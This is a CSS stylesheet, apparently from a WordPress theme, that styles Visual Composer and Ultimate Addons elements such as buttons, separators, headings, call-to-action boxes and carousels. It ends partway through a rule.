body .btn.btn-xs.vc_btn3-icon-left:not(.vc_btn3-o-empty) .vc_btn3-icon, body .vc_btn3.vc_btn3-size-xs.vc_btn3-icon-left:not(.vc_btn3-o-empty) .vc_btn3-icon {

    padding-right: 3px;

}

body .btn.btn-xs.vc_btn3-icon-right:not(.vc_btn3-o-empty) .vc_btn3-icon, body .vc_btn3.vc_btn3-size-xs.vc_btn3-icon-right:not(.vc_btn3-o-empty) .vc_btn3-icon {

    padding-left: 3px;

}

body .btn.btn-xs.vc_btn3-style-outline, body .vc_btn3.vc_btn3-size-xs.vc_btn3-style-outline {

    padding: 1px 5px;

    border-width: 1px;

}

body .btn.btn-xs.vc_btn3-style-3d, body .vc_btn3.vc_btn3-size-xs.vc_btn3-style-3d {

    line-height: 1.428571;

    padding: 0px 5px;

    margin-bottom: 1px;

}

body .vc_btn3.vc_label {

    display: inline;

    cursor: inherit;

}

body .vc_btn3.vc_label.vc_btn3-size-lg, body .vc_btn3.vc_label.vc_btn3-size-md, body .vc_btn3.vc_label.vc_btn3-size-sm, body .vc_btn3.vc_label.vc_btn3-size-xs {

    padding: 0.2em 0.6em 0.3em;

    line-height: 1;

    text-align: center;

    vertical-align: baseline;

}

body .vc_btn3.vc_label.vc_btn3-shape-rounded {

    border-radius: 0.25em;

}

body .vc_btn3.vc_label.vc_btn3-size-lg {

    font-size: 1em;

}

body .vc_btn3.vc_label.vc_btn3-size-lg.vc_btn3-style-outline {

    border-width: 2px;

}

body .vc_btn3.vc_label.vc_btn3-size-md {

    font-size: 0.75em;

}

body .vc_btn3.vc_label.vc_btn3-size-md.vc_btn3-style-outline {

    border-width: 1px;

}

body .vc_btn3.vc_label.vc_btn3-size-sm {

    font-size: 0.7em;

}

body .vc_btn3.vc_label.vc_btn3-size-xs {

    font-size: 0.6em;

}

body .vc_btn3.vc_btn3-shape-square {

    border-radius: 0 !important;

}

body .vc_btn3.vc_btn3-shape-round {

    border-radius: 2em !important;

}

body .btn, body .button, body input.submit, body input[type="submit"] {

    -webkit-transition: all 0.1s;

    -moz-transition: all 0.1s;

    transition: all 0.1s;

}

body button {

    border: 1px solid #ccc;

}

body .btn-default {

    color: #666;

}

body .btn-icon i {

    margin-right: 10px;

}

body .btn-icon-right i {

    margin-right: 0;

    margin-left: 10px;

}

body .btn-primary {

    border-color: #ccc;

    background-color: #ccc;

    border-color: #ccc #ccc #b3b3b3;

    color: #fff;

    text-shadow: 0 -1px 0 rgba(0, 0, 0, .25);

}

body .btn-primary:hover {

    border-color: #d9d9d9 #d9d9d9 #bfbfbf;

    background-color: #bfbfbf;

    color: #fff;

}

body .btn-primary:active, body .btn-primary:focus {

    border-color: #bfbfbf;

    background-color: #bfbfbf;

    color: #fff;

}

body .btn-primary.dropdown-toggle {

    border-left-color: #bfbfbf;

}

body .btn-primary[disabled] {

    border-color: #999;

    background-color: #999;

    color: #ccc;

}

body .btn-success {

    border-color: #47a447;

    background-color: #47a447;

    border-color: #47a447 #47a447 #388038;

    color: #fff;

    text-shadow: 0 -1px 0 rgba(0, 0, 0, .25);

}

body .btn-success:hover {

    border-color: #51b451 #51b451 #3f923f;

    background-color: #3f923f;

    color: #fff;

}

body .btn-success:active, body .btn-success:focus {

    border-color: #3f923f;

    background-color: #3f923f;

    color: #fff;

}

body .btn-success.dropdown-toggle {

    border-left-color: #3f923f;

}

body .btn-success[disabled] {

    border-color: #285d28;

    background-color: #285d28;

    color: #ccc;

}

body .btn-warning {

    border-color: #ed9c28;

    background-color: #ed9c28;

    border-color: #ed9c28 #ed9c28 #d18211;

    color: #fff;

    text-shadow: 0 -1px 0 rgba(0, 0, 0, .25);

}

body .btn-warning:hover {

    border-color: #efa740 #efa740 #e89113;

    background-color: #e89113;

    color: #fff;

}

body .btn-warning:active, body .btn-warning:focus {

    border-color: #e89113;

    background-color: #e89113;

    color: #fff;

}

body .btn-warning.dropdown-toggle {

    border-left-color: #e89113;

}

body .btn-warning[disabled] {

    border-color: #a1650e;

    background-color: #a1650e;

    color: #ccc;

}

body .btn-danger {

    border-color: #d2322d;

    background-color: #d2322d;

    border-color: #d2322d #d2322d #a82824;

    color: #fff;

    text-shadow: 0 -1px 0 rgba(0, 0, 0, .25);

}

body .btn-danger:hover {

    border-color: #d74742 #d74742 #bd2d29;

    background-color: #bd2d29;

    color: #fff;

}

body .btn-danger:active, body .btn-danger:focus {

    border-color: #bd2d29;

    background-color: #bd2d29;

    color: #fff;

}

body .btn-danger.dropdown-toggle {

    border-left-color: #bd2d29;

}

body .btn-danger[disabled] {

    border-color: #7e1e1b;

    background-color: #7e1e1b;

    color: #ccc;

}

body .btn-info {

    border-color: #5bc0de;

    background-color: #5bc0de;

    border-color: #5bc0de #5bc0de #31b0d5;

    color: #fff;

    text-shadow: 0 -1px 0 rgba(0, 0, 0, .25);

}

body .btn-info:hover {

    border-color: #70c8e2 #70c8e2 #46b8da;

    background-color: #46b8da;

    color: #fff;

}

body .btn-info:active, body .btn-info:focus {

    border-color: #46b8da;

    background-color: #46b8da;

    color: #fff;

}

body .btn-info.dropdown-toggle {

    border-left-color: #46b8da;

}

body .btn-info[disabled] {

    border-color: #2390b0;

    background-color: #2390b0;

    color: #ccc;

}

body .btn-dark {

    border-color: #1d2127;

    background-color: #1d2127;

    border-color: #1d2127 #1d2127 #07080a;

    color: #fff;

    text-shadow: 0 -1px 0 rgba(0, 0, 0, .25);

}

body .btn-dark:hover {

    border-color: #282d36 #282d36 #121518;

    background-color: #121518;

    color: #fff;

}

body .btn-dark:active, body .btn-dark:focus {

    border-color: #121518;

    background-color: #121518;

    color: #fff;

}

body .btn-dark.dropdown-toggle {

    border-left-color: #121518;

}

body .btn-dark[disabled] {

    border-color: #000;

    background-color: #000;

    color: #ccc;

}

body .btn-borders {

    border-width: 3px;

}

body .btn-borders.btn-primary {

    background: transparent;

    border-color: #ccc;

    color: #ccc;

    text-shadow: none;

}

body .btn-borders.btn-primary:hover, body .btn-borders.btn-primary:focus {

    background-color: #bfbfbf;

    border-color: #ccc !important;

    color: #fff;

}

body .btn-borders.btn-success {

    background: transparent;

    border-color: #47a447;

    color: #47a447;

    text-shadow: none;

}

body .btn-borders.btn-success:hover, body .btn-borders.btn-success:focus {

    background-color: #3f923f;

    border-color: #47a447 !important;

    color: #fff;

}

body .btn-borders.btn-warning {

    background: transparent;

    border-color: #ed9c28;

    color: #ed9c28;

    text-shadow: none;

}

body .btn-borders.btn-warning:hover, body .btn-borders.btn-warning:focus {

    background-color: #e89113;

    border-color: #ed9c28 !important;

    color: #fff;

}

body .btn-borders.btn-danger {

    background: transparent;

    border-color: #d2322d;

    color: #d2322d;

    text-shadow: none;

}

body .btn-borders.btn-danger:hover, body .btn-borders.btn-danger:focus {

    background-color: #bd2d29;

    border-color: #d2322d !important;

    color: #fff;

}

body .btn-borders.btn-info {

    background: transparent;

    border-color: #5bc0de;

    color: #5bc0de;

    text-shadow: none;

}

body .btn-borders.btn-info:hover, body .btn-borders.btn-info:focus {

    background-color: #46b8da;

    border-color: #5bc0de !important;

    color: #fff;

}

body .btn-borders.btn-dark {

    background: transparent;

    border-color: #1d2127;

    color: #1d2127;

    text-shadow: none;

}

body .btn-borders.btn-dark:hover, body .btn-borders.btn-dark:focus {

    background-color: #121518;

    border-color: #1d2127 !important;

    color: #fff;

}

body .btn-borders {

    padding: 4px 12px;

}

body .btn-borders.btn-lg, body .btn-group-lg > .btn-borders.btn {

    padding: 8px 16px;

}

body .btn-borders.btn-sm, body .btn-group-sm > .btn-borders.btn {

    border-width: 2px;

    padding: 4px 10px;

}

body .btn-borders.btn-xs, body .btn-group-xs > .btn-borders.btn {

    padding: 1px 5px;

    border-width: 1px;

}

body .btn-3d {

    border-bottom-width: 3px;

    padding: 5px 12px;

    border-radius: 6px;

}

body .btn-3d.btn-lg, body .btn-group-lg > .btn-3d.btn {

    padding: 9px 16px;

}

body .btn-3d.btn-sm, body .btn-group-sm > .btn-3d.btn {

    border-width: 2px;

    padding: 4px 10px;

}

body .btn-3d.btn-xs, body .btn-group-xs > .btn-3d.btn {

    padding: 1px 5px;

    border-width: 1px;

}

body .btn-flat {

    display: inline-block;

}

[dir="rtl"] .vc_btn3-container.vc_btn3-left {

    text-align: right;

}

[dir="rtl"] .vc_btn3-container.vc_btn3-right {

    text-align: left;

}

/* Visual Composer Alert */body .wpb_alert {

    padding: 15px;

}

body .wpb_alert .messagebox_text {

    background-image: none;

    padding-left: 0;

}

body .vc_message_box-icon > * {

    -webkit-transform: translate(-50%, -50%);

    -moz-transform: translate(-50%, -50%);

    -ms-transform: translate(-50%, -50%);

    -o-transform: translate(-50%, -50%);

    transform: translate(-50%, -50%);

}

.vc_message_box .alert-link {

    font-weight: bold;

}

/* Visual Composer Slider */body .wpb_gallery .wpb_flexslider .flex-control-nav {

    bottom: -50px;

}

/* Featured Box */.wpb_text_column p {

    line-height: inherit;

}

.wpb_text_column.featured {

    font-size: 1.6em;

    line-height: 1.5em;

}

.wpb_text_column.short {

    margin-bottom: 0;

}

.wpb_text_column.tall {

    margin-bottom: 20px;

}

.wpb_text_column.taller {

    margin-bottom: 40px;

}

.wpb_text_column .alternative-font {

    display: inline-block;

    margin-top: -15px;

    position: relative;

    top: 3px;

    margin-bottom: -6px;

}

/* Visual Composer Single Image */div.wpb_single_image .vc_single_image-wrapper {

    display: inline-block;

    max-width: 100%;

}

div.wpb_single_image .vc_single_image-wrapper.vc_box_rounded, div.wpb_single_image .vc_single_image-wrapper.vc_box_shadow {

    border-radius: 4px;

}

div.wpb_single_image .vc_single_image-wrapper.vc_box_rounded img, div.wpb_single_image .vc_single_image-wrapper.vc_box_shadow img {

    border-radius: 4px;

}

div.wpb_single_image .vc_single_image-wrapper.vc_box_border, div.wpb_single_image .vc_single_image-wrapper.vc_box_outline, div.wpb_single_image .vc_single_image-wrapper.vc_box_shadow_border {

    border-radius: 4px;

    padding: 4px;

}

div.wpb_single_image .vc_single_image-wrapper.vc_box_border img, div.wpb_single_image .vc_single_image-wrapper.vc_box_outline img, div.wpb_single_image .vc_single_image-wrapper.vc_box_shadow_border img {

    border-radius: 4px;

    border-width: 0;

}

div.wpb_single_image .vc_single_image-wrapper.vc_box_border_circle, div.wpb_single_image .vc_single_image-wrapper.vc_box_outline_circle, div.wpb_single_image .vc_single_image-wrapper.vc_box_shadow_border_circle {

    padding: 4px;

}

div.wpb_single_image .vc_single_image-wrapper.vc_box_border_circle img, div.wpb_single_image .vc_single_image-wrapper.vc_box_outline_circle img, div.wpb_single_image .vc_single_image-wrapper.vc_box_shadow_border_circle img {

    border-width: 0;

}

div.wpb_single_image .vc_single_image-wrapper.vc_box_shadow_border, div.wpb_single_image .vc_single_image-wrapper.vc_box_shadow_border_circle {

    background: #fff;

}

div.wpb_single_image .vc_single_image-wrapper.vc_box_shadow_3d img {

    border-radius: 4px;

    margin-bottom: -4px;

}

div.wpb_single_image .vc_single_image-wrapper.vc_box_outline.vc_box_border_grey, div.wpb_single_image .vc_single_image-wrapper.vc_box_outline_circle.vc_box_border_grey {

    background: #fff;

    border-color: #ddd;

}

div.wpb_single_image .porto-vc-zoom {

    display: inline-block;

    position: relative;

    max-width: 100%;

}

div.wpb_single_image .porto-vc-zoom.porto-vc-zoom-hover-icon {

    position: relative;

}

div.wpb_single_image .porto-vc-zoom.porto-vc-zoom-hover-icon img {

    position: relative;

    z-index: 1;

}

div.wpb_single_image .porto-vc-zoom.porto-vc-zoom-hover-icon:before {

    -webkit-transition: all 0.2s;

    -moz-transition: all 0.2s;

    transition: all 0.2s;

    background: rgba(0, 0, 0, 0.65);

    border-radius: 4px;

    content: "";

    display: block;

    position: absolute;

    width: 100%;

    height: 100%;

    left: 0;

    top: 0;

    bottom: 0;

    right: 0;

    opacity: 0;

    z-index: 2;

}

div.wpb_single_image .porto-vc-zoom.porto-vc-zoom-hover-icon:after {

    -webkit-transition: all 0.2s;

    -moz-transition: all 0.2s;

    transition: all 0.2s;

    font-family: "FontAwesome";

    color: #fff;

    content: "\f00e";

    font-size: 30px;

    height: 30px;

    position: absolute;

    top: 30%;

    margin-top: -15px;

    display: block;

    text-align: center;

    width: 100%;

    opacity: 0;

    z-index: 3;

}

div.wpb_single_image .porto-vc-zoom.porto-vc-zoom-hover-icon:hover:before {

    opacity: 1;

}

div.wpb_single_image .porto-vc-zoom.porto-vc-zoom-hover-icon:hover:after {

    top: 50%;

    opacity: 1;

}

div.wpb_single_image .porto-vc-zoom .zoom-icon {

    color: #fff;

    border-radius: 100%;

    width: 30px;

    height: 30px;

    position: absolute;

    padding: 0;

    line-height: 28px;

    display: block;

    bottom: 8px;

    right: 8px;

    text-align: center;

}

div.wpb_single_image .porto-vc-zoom .zoom-icon:before {

    font-family: "FontAwesome";

    content: "\f002";

}

div.wpb_single_image .vc_figure {

    max-width: 100%;

}

div.wpb_single_image .vc_figure .vc_single_image-wrapper {

    margin-bottom: 0;

}

div.wpb_single_image .vc_figure .vc_figure-caption {

    margin-top: 0.5em;

}

div.wpb_single_image.vc_box_border, div.wpb_single_image.vc_box_outline, div.wpb_single_image.vc_box_shadow_border {

    border-radius: 4px;

    padding: 4px;

}

div.wpb_single_image.vc_box_border img, div.wpb_single_image.vc_box_outline img, div.wpb_single_image.vc_box_shadow_border img {

    border-radius: 4px;

    border-width: 0;

}

.porto-carousel .vc_single_image-wrapper.vc_box_border, .porto-carousel .vc_single_image-wrapper.vc_box_outline, .porto-carousel .vc_single_image-wrapper.vc_box_shadow_border, .porto-carousel .vc_single_image-wrapper.vc_box_border_circle, .porto-carousel .vc_single_image-wrapper.vc_box_outline_circle, .porto-carousel .vc_single_image-wrapper.vc_box_shadow_border_circle {

    margin: 2px;

}

/* Visual Composer Flickr */.wpb_content_element.wpb_flickr_widget {

    margin-bottom: 15px;

}

/* Visual Composer Separator */.vc_separator h4 {

    margin-top: 0;

    font-size: 1.1429em;

    font-weight: 700;

    text-transform: uppercase;

}

.vc_text_separator {

    margin-bottom: 25px;

    border: none;

}

.vc_text_separator h1, .vc_text_separator h2, .vc_text_separator h3, .vc_text_separator h4, .vc_text_separator h5, .vc_text_separator h6, .vc_text_separator p, .vc_text_separator div {

    margin-top: 0;

    margin-bottom: 0;

}

.vc_text_separator div {

    top: auto;

    background-color: transparent;

}

.vc_text_separator .vc_icon_element.vc_icon_element-outer .vc_icon_element-inner {

    padding: 0;

}

.vc_text_separator .vc_icon_element:not(.vc_icon_element-have-style) + h4 {

    margin-left: -0.5em;

    padding-right: 1em;

}

.vc_separator.vc_separator_align_left h1, .vc_separator.vc_separator_align_left h2 {

    padding: 0 15px 0 0;

}

.vc_separator.vc_separator_align_left h3, .vc_separator.vc_separator_align_left h4 {

    padding: 0 12px 0 0;

}

.vc_separator.vc_separator_align_left h5, .vc_separator.vc_separator_align_left h6, .vc_separator.vc_separator_align_left p, .vc_separator.vc_separator_align_left div {

    padding: 0 10px 0 0;

}

.vc_separator.vc_separator_align_right h1, .vc_separator.vc_separator_align_right h2 {

    padding: 0 0 0 15px;

}

.vc_separator.vc_separator_align_right h3, .vc_separator.vc_separator_align_right h4 {

    padding: 0 0 0 12px;

}

.vc_separator.vc_separator_align_right h5, .vc_separator.vc_separator_align_right h6, .vc_separator.vc_separator_align_right p, .vc_separator.vc_separator_align_right div {

    padding: 0 0 0 10px;

}

.vc_separator.vc_separator_align_center h1, .vc_separator.vc_separator_align_center h2 {

    padding: 0 15px;

}

.vc_separator.vc_separator_align_center h3, .vc_separator.vc_separator_align_center h4 {

    padding: 0 12px;

}

.vc_separator.vc_separator_align_center h5, .vc_separator.vc_separator_align_center h6, .vc_separator.vc_separator_align_center p, .vc_separator.vc_separator_align_center div {

    padding: 0 10px;

}

.vc_separator .vc_sep_holder.vc_sep_holder_l .vc_sep_line {

    border: none;

    background-image: - webkit-linear-gradient(left, transparent, rgba(0, 0, 0, 0.15));

    background-image: linear-gradient(to right, transparent, rgba(0, 0, 0, 0.15));

}

.vc_separator .vc_sep_holder.vc_sep_holder_r .vc_sep_line {

    border: none;

    background-image: - webkit-linear-gradient(right, transparent, rgba(0, 0, 0, 0.15));

    background-image: linear-gradient(to left, transparent, rgba(0, 0, 0, 0.15));

}

.vc_separator .vc_sep_holder.vc_sep_holder_l .vc_sep_line.solid, .vc_separator .vc_sep_holder.vc_sep_holder_r .vc_sep_line.solid {

    background: rgba(0, 0, 0, 0.15);

}

.vc_separator .vc_sep_holder.vc_sep_holder_l .vc_sep_line.dashed, .vc_separator .vc_sep_holder.vc_sep_holder_r .vc_sep_line.dashed {

    background: none;

    position: relative;

}

.vc_separator .vc_sep_holder.vc_sep_holder_l .vc_sep_line.dashed:after, .vc_separator .vc_sep_holder.vc_sep_holder_r .vc_sep_line.dashed:after {

    border: 1px dashed rgba(0, 0, 0, 0.15);

    content: "";

    display: block;

    height: 0;

    position: absolute;

    top: 50%;

    margin-top: -1px;

    width: 100%;

}

.vc_separator .vc_sep_holder.vc_sep_holder_l .vc_sep_line.pattern, .vc_separator .vc_sep_holder.vc_sep_holder_r .vc_sep_line.pattern {

    background: none;

    position: relative;

}

.vc_separator .vc_sep_holder.vc_sep_holder_l .vc_sep_line.pattern:after, .vc_separator .vc_sep_holder.vc_sep_holder_r .vc_sep_line.pattern:after {

    background: transparent url(../images/patterns/worn_dots.png) repeat 0 0;

    content: "";

    display: block;

    height: 15px;

    position: absolute;

    top: 50%;

    margin-top: -7px;

    width: 100%;

}

.vc_separator .vc_sep_holder.vc_sep_holder_l .vc_sep_line.pattern.pattern-2:after, .vc_separator .vc_sep_holder.vc_sep_holder_r .vc_sep_line.pattern.pattern-2:after {

    background-image: url(../images/patterns/az_subtle.png);

}

/* Visual Composer Heading */.vc_custom_heading.heading-m-none > *, .vc_custom_heading.m-b-none > * {

    margin-bottom: 0;

}

.vc_custom_heading.big h1 {

    font-size: 4.2em;

    line-height: 54px;

}

.vc_custom_heading.short h1 {

    margin-bottom: 15px;

}

.vc_custom_heading.short h2 {

    margin-bottom: 15px;

}

.vc_custom_heading.short h3, .vc_custom_heading.short h4, .vc_custom_heading.short h5, .vc_custom_heading.short h6 {

    margin-bottom: 9px;

}

.vc_custom_heading.shorter h1, .vc_custom_heading.shorter h2, .vc_custom_heading.shorter h3, .vc_custom_heading.shorter h4, .vc_custom_heading.shorter h5, .vc_custom_heading.shorter h6 {

    margin-bottom: 0;

}

.vc_custom_heading.tall h1, .vc_custom_heading.tall h2, .vc_custom_heading.tall h3, .vc_custom_heading.tall h4, .vc_custom_heading.tall h5, .vc_custom_heading.tall h6 {

    margin-bottom: 33px;

}

.vc_custom_heading.taller h1, .vc_custom_heading.taller h2, .vc_custom_heading.taller h3, .vc_custom_heading.taller h4, .vc_custom_heading.taller h5, .vc_custom_heading.taller h6 {

    margin-bottom: 44px;

}

.vc_custom_heading.spaced h1, .vc_custom_heading.spaced h2, .vc_custom_heading.spaced h3, .vc_custom_heading.spaced h4, .vc_custom_heading.spaced h5, .vc_custom_heading.spaced h6 {

    margin-top: 33px;

}

.vc_custom_heading.more-spaced h1, .vc_custom_heading.more-spaced h2, .vc_custom_heading.more-spaced h3, .vc_custom_heading.more-spaced h4, .vc_custom_heading.more-spaced h5, .vc_custom_heading.more-spaced h6 {

    margin-top: 44px;

}

/* Visual Composer Message Box *//* Visual Composer Call to Action */.vc_general.vc_cta3 {

    padding: 25px;

}

.vc_general.vc_cta3.vc_cta3-shape-rounded {

    border-radius: 10px;

}

.vc_general.vc_cta3 h2 {

    font-size: 1.8em;

    font-weight: 400;

    letter-spacing: normal;

    line-height: 30px;

}

.vc_general.vc_cta3 h2, .vc_general.vc_cta3 h4 {

    margin: 0 0 9px;

    color: #1d2127;

}

.vc_general.vc_cta3 p {

    font-size: 1.2em;

}

.vc_general.vc_cta3.vc_cta3-style-flat .vc_cta3-content-header h2, .vc_general.vc_cta3.vc_cta3-style-flat .vc_cta3-content-header h4 {

    color: #1d2127;

}

.vc_general.vc_cta3.vc_cta3-style-custom {

    border-top: 1px solid #dfdfdf;

    border-bottom: 1px solid #dfdfdf;

    border-left: 1px solid #ececec;

    border-right: 1px solid #ececec;

}

@media (min-width: 768px) {

    .vc_general.vc_cta3.vc_cta3-actions-right .vc_cta3-content {

        width: 70%;

        padding-right: 25px;

    }

    .vc_general.vc_cta3.vc_cta3-actions-right .vc_cta3-actions {

        width: 20%;

    }

    .vc_general.vc_cta3.vc_cta3-actions-left .vc_cta3-content {

        width: 70%;

        padding-left: 25px;

    }

    .vc_general.vc_cta3.vc_cta3-actions-left .vc_cta3-actions {

        width: 20%;

    }

}

@media (max-width: 767px) {

    .vc_general.vc_cta3.vc_cta3-actions-right .vc_cta3-actions {

        padding-top: 20px;

    }

    .vc_general.vc_cta3.vc_cta3-actions-right .vc_cta3-actions > div:last-child {

        margin-bottom: 0;

    }

    .vc_general.vc_cta3.vc_cta3-actions-left .vc_cta3-actions {

        padding-bottom: 20px;

    }

    .vc_general.vc_cta3.vc_cta3-actions-left .vc_cta3-actions > div:last-child {

        margin-bottom: 0;

    }

}

/* Visual Composer Progress Bar */.vc_progress_bar .vc_single_bar.progress.bar_blue .vc_bar {

    background-color: #0074cc;

}

.vc_progress_bar .vc_single_bar.progress.bar_turquoise .vc_bar {

    background-color: #49afcd;

}

.vc_progress_bar .vc_single_bar.progress.bar_green .vc_bar {

    background-color: #5bb75b;

}

.vc_progress_bar .vc_single_bar.progress.bar_orange .vc_bar {

    background-color: #faa732;

}

.vc_progress_bar .vc_single_bar.progress.bar_red .vc_bar {

    background-color: #da4f49;

}

.vc_progress_bar .vc_single_bar.progress.bar_black .vc_bar {

    background-color: #414141;

}

/* Visual Composer Others */.overlay-show {

    margin-bottom: 30px;

}

.tab-pane > *:last-child, .panel-body > *:last-child {

    margin-bottom: 0;

}

/* Ultimate Addon Info Box */.wpb_wrapper .top-icon .ult-just-icon-wrapper {

    margin-bottom: 15px;

}

.wpb_wrapper .top-icon .aio-icon-header h3.aio-icon-title {

    margin-top: 0;

    margin-bottom: 10px;

}

.wpb_wrapper .aio-icon-header h3.aio-icon-title {

    font-size: 1.3em;

    font-weight: 400;

    letter-spacing: normal;

    text-transform: none;

}

.wpb_wrapper h3.aio-icon-title small {

    font-size: 75%;

    display: block;

    margin: 2px 0 4px;

}

.wpb_wrapper .aio-icon-read {

    margin-top: 10px;

}

.info-box-small .aio-icon-box, .info-box-small-wrap .aio-icon-box {

    margin-bottom: 15px;

}

.info-box-small .aio-icon-header + .aio-icon-description, .info-box-small-wrap .aio-icon-header + .aio-icon-description {

    margin-top: 5px;

}

.aio-icon-box {

    margin-bottom: 30px;

}

.aio-icon-box .fa {

    font-family: "FontAwesome" !important;

}

.aio-icon-component {

    margin-bottom: 0;

}

.aio-icon-component.text-left .aio-icon-box.top-icon .align-icon, .aio-icon-component.text-left .aio-icon-box.bottom-icon .align-icon, .aio-icon-component.text-left .aio-icon-box.top-icon .aio-icon-header, .aio-icon-component.text-left .aio-icon-box.bottom-icon .aio-icon-header, .aio-icon-component.text-left .aio-icon-box.top-icon .aio-icon-img, .aio-icon-component.text-left .aio-icon-box.bottom-icon .aio-icon-img, .aio-icon-component.text-left .aio-icon-box.top-icon .aio-icon-description, .aio-icon-component.text-left .aio-icon-box.bottom-icon .aio-icon-description {

    text-align: left !important;

}

.aio-icon-component.text-right .aio-icon-box.top-icon .align-icon, .aio-icon-component.text-right .aio-icon-box.bottom-icon .align-icon, .aio-icon-component.text-right .aio-icon-box.top-icon .aio-icon-header, .aio-icon-component.text-right .aio-icon-box.bottom-icon .aio-icon-header, .aio-icon-component.text-right .aio-icon-box.top-icon .aio-icon-img, .aio-icon-component.text-right .aio-icon-box.bottom-icon .aio-icon-img, .aio-icon-component.text-right .aio-icon-box.top-icon .aio-icon-description, .aio-icon-component.text-right .aio-icon-box.bottom-icon .aio-icon-description {

    text-align: right !important;

}

/* Ultimate Addon Modal */h3.ult_modal-title {

    text-transform: none;

}

/* Ultimate Addon Advanced Carousel *//* add default style because removed in the latest version *//*Slider Buttons Customization*/.ult-carousel-wrapper button.circle-border, .ult-carousel-wrapper button.circle-bg {

    border-radius: 100%;

    width: 1.5em;

    height: 1.5em;

    line-height: 1.5em;

}

.ult-carousel-wrapper button.square-border, .ult-carousel-wrapper button.square-bg {

    border-radius: 0px !important;

}

.ult-carousel-wrapper button.slick-disabled {

    opacity: 0.5;

    cursor: auto;

}

/*Slider Basics*/.ult-carousel-wrapper, .ult-carousel-wrapper * {

    -webkit-box-sizing: border-box;

    moz-box-sizing: border-box;

    box-sizing: border-box;

}

.ult-carousel-wrapper {

    position: relative;

    margin-bottom: 35px;

}

.ult-carousel-wrapper .wpb_content_element {

    margin-bottom: 0;

}

/*Horizontal Arrows*/.ult-carousel-wrapper.ult_horizontal .slick-prev, .ult-carousel-wrapper.ult_horizontal .slick-next, .ult-carousel-wrapper.ult_full_width .slick-prev, .ult-carousel-wrapper.ult_full_width .slick-next {

    position: absolute;

    top: 50%;

    margin: 0;

    -webkit-transform: translateY(-50%);

    -moz-transform: translateY(-50%);

    -o-transform: translateY(-50%);

    -ms-transform: translateY(-50%);

    transform: translateY(-50%);

}

.ult-carousel-wrapper.ult_full_width .slick-next {

    right: 20px;

}

.ult-carousel-wrapper.ult_full_width .slick-prev {

    left: 20px;

}

/*Horizontal Navigation Dots*/.ult-carousel-wrapper.ult_horizontal ul.slick-dots, .ult-carousel-wrapper.ult_full_width ul.slick-dots {

    position: absolute;

    bottom: -35px;

    list-style: none;

    display: block;

    text-align: center;

    padding: 0;

    margin: 0;

    width: 100%;

    z-index: 99;

}

.ult-carousel-wrapper.ult_full_width .slick-slide.slick-active {

    z-index: 9;

}

/*Vertical Arrows*/.ult-carousel-wrapper.ult_vertical {

    padding: 50px 0;

}

.ult-carousel-wrapper.ult_vertical .slick-vertical .slick-slide {

    display: block;

    height: auto;

    border: 1px solid transparent;

}

.ult-carousel-wrapper.ult_vertical button.slick-prev, .ult-carousel-wrapper.ult_vertical button.slick-next {

    left: 50%;

    margin: 0;

    -webkit-transform: translateX(-50%) rotate(90deg);

    -moz-transform: translateX(-50%) rotate(90deg);

    -o-transform: translateX(-50%) rotate(90deg);

    -ms-transform: translateX(-50%) rotate(90deg);

    transform: translateX(-50%) rotate(90deg);

}

.ult-carousel-wrapper.ult_vertical button.slick-prev {

    top: -45px;

}

.ult-carousel-wrapper.ult_vertical button.slick-next {

    top: auto;

    bottom: -40px;

}

/*Vertical Navigation Dots*/.ult-carousel-wrapper.ult_vertical ul.slick-dots {

    position: absolute;

    left: -25px;

    top: 50%;

    list-style: none;

    display: table !important;

    text-align: center;

    padding: 0;

    margin: 0;

    height: auto;

    float: none;

    width: 25px;

    vertical-align: middle;

    z-index: 99;

    -webkit-transform: translateY(-50%);

    -moz-transform: translateY(-50%);

    -o-transform: translateY(-50%);

    -ms-transform: translateY(-50%);

    transform: translateY(-50%);

}

.ult-item-wrap.slick-slide.animated {

    opacity: 1 !important;

}

body .ult-carousel-wrapper {

    padding-bottom: 0;

}

body .slick-dots {

    -webkit-transform: translateY(0);

    -moz-transform: translateY(0);

    -ms-transform: translateY(0);

    -o-transform: translateY(0);

    transform: translateY(0);

}

body .ult-carousel-wrapper.ult_horizontal ul.slick-dots, body .ult-carousel-wrapper.ult_full_width ul.slick-dots, body .slick-dots {

    position: relative;

    bottom: -5px;

    margin-top: 10px;

}

body .ult-carousel-wrapper.ult_horizontal ul.slick-dots li, body .ult-carousel-wrapper.ult_full_width ul.slick-dots li, body .slick-dots li {

    margin: 0 2px;

}

body .sidebar-content .ult-carousel-wrapper.ult_horizontal ul.slick-dots, body .sidebar-content .ult-carousel-wrapper.ult_full_width ul.slick-dots, body .sidebar-content .slick-dots {

    margin-top: 3px;

}

body .sidebar-content .ult-carousel-wrapper {

    margin-bottom: 0;

}

body .slick-slide img {

    display: inline;

}

.ult-carousel-wrapper > div:first-child {

    position: relative;

    display: block;

    margin: 0;

    padding: 0;

    box-sizing: border-box;

    -moz-box-sizing: border-box;

    -webkit-touch-callout: none;

    -webkit-user-select: none;

    -khtml-user-select: none;

    -moz-user-select: none;

    -ms-user-select: none;

    user-select: none;

    -ms-touch-action: none;

    -webkit-tap-highlight-color: transparent;

}

.ult-carousel-wrapper > div:first-child > .ult-item-wrap {

    display: none;

}

.ult-carousel-wrapper > div:first-child > .ult-item-wrap:first-child {

    display: block;

    position: relative;

    min-height: 200px;

}

.ult-carousel-wrapper > div:first-child > .ult-item-wrap:first-child > * {

    opacity: 0;

}

.ult-carousel-wrapper > div:first-child.slick-initialized > .ult-item-wrap {

    display: block;

}

.ult-carousel-wrapper > div:first-child.slick-initialized > .ult-item-wrap:first-child {

    position: static;

    min-height: 0;

}

.ult-carousel-wrapper > div:first-child.slick-initialized > .ult-item-wrap:first-child:before {

    display: none;

}

.ult-carousel-wrapper > div:first-child.slick-initialized > .ult-item-wrap:first-child > * {

    opacity: 1;

}

/* Ultimate Addon Google Map */.ultimate_google_map {

    min-width: 0 !important;

    width: 100% !important;

    position: relative !important;

}

.gmap-border {

    border: 1px solid #ddd;

    border-radius: 4px;

    padding: 4px;

    overflow: hidden;

}

.gmap-rounded, .gmap-rounded .ultimate_google_map {

    border-radius: 6px;

    overflow: hidden;

}

/* Ultimate Addon Others */.uvc-type-wrap .ultimate-typed-main, .uvc-type-wrap .ticker {

    font-weight: bold;

}

.upb_row_bg {

    min-height: 0 !important;

}

.video-cover {

    overflow: hidden !important;

}

.video-cover .upb_video-bg {

    left: 0 !important;

}

.video-cover .upb_video-src {

    position: absolute;

    left: 49% !important;

    top: 49% !important;

    -webkit-transform: translate(-49%, -50%);

    -moz-transform: translate(-49%, -50%);

    -ms-transform: translate(-49%, -50%);

    -o-transform: translate(-49%, -50%);

